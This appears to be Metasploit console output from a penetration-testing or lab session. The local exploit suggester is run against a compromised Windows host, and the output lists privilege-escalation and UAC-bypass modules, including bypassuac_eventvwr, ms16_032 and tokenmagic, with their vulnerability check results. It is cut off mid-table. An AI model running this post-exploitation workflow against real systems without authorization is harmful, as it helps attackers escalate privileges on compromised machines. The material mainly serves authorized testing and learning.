 Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
SESSION 1 yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available expl
oits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 2
SESSION => 2
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.0.2.13 - Collecting local exploits for x86/windows...
[*] 10.0.2.13 - 204 exploit checks are being tried...
[+] 10.0.2.13 - exploit/windows/local/bypassuac_comhijack: The target appears to be vulnerable.
[+] 10.0.2.13 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.0.2.13 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vulnerable.
[+] 10.0.2.13 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, b
ut could not be validated. Vulnerable Windows 8.1/Windows Server 2012 R2 build detected!
[+] 10.0.2.13 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running,
but could not be validated.
[+] 10.0.2.13 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.0.2.13 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.0.2.13 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 42 / 42
[*] 10.0.2.13 - Valid modules for session 2:
============================
# Name Potentially Vulnerable? Check Resu
lt
- ---- ----------------------- ----------
--
1 exploit/windows/local/bypassuac_comhijack Yes The target
appears to be vulnerable.
2 exploit/windows/local/bypassuac_eventvwr Yes The target
appears to be vulnerable.
3 exploit/windows/local/bypassuac_sluihijack Yes The target
appears to be vulnerable.
4 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move Yes The servic
e is running, but could not be validated. Vulnerable Windows 8.1/Windows Server 2012 R2 build detected!
5 exploit/windows/local/ms16_032_secondary_logon_handle_privesc Yes The servic
e is running, but could not be validated.
6 exploit/windows/local/ms16_075_reflection Yes The target
appears to be vulnerable.
7 exploit/windows/local/ms16_075_reflection_juicy Yes The target
appears to be vulnerable.
8 exploit/windows/local/tokenmagic Yes The target
appears to be vulnerable.
9 exploit/windows/local/adobe_sandbox_adobecollabsync No Cannot rel
iably check exploitability.
10 exploit/windows/local/agnitum_outpost_acs No The target
is not exploitable.
11 exploit/windows/local/always_install_elevated No The target
is not exploitable.
12 exploit/windows/local/anyconnect_lpe No The target
is not exploitable. vpndownloader.exe not found on file system
13 exploit/windows/local/bits_ntlm_token_impersonation No The target
is not exploitable.
14 exploit/windows/local/bthpan No The target
is not exploitable.
15 exploit/windows/local/bypassuac_fodhelper No The target
is not exploitable.
16 exploit/windows/local/canon_driver_privesc No The target
is not exploitable. No Canon TR150 driver directory found
17 exploit/windows/local/cve_2020_1048_printerdemon No The target